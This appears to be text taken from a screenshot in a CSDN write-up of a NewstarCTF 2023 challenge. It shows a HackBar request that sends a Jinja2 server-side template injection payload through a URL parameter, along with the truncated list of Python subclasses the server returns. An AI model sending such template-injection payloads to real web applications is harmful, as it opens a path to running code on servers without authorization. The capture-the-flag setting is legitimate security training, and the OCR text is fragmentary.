 Welcome to NewstarCTF 2023 [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_ite
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class
'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'metho
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descript
'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fie
<class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'item
'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <c
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1cda1839-f0df-4e5b-80d6-f266593b94bf.node4.buuoj.cn:81/secr3tofpop?name={%print("".__class__.__bases__[0].__subclasses__())%}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @Sx_zzz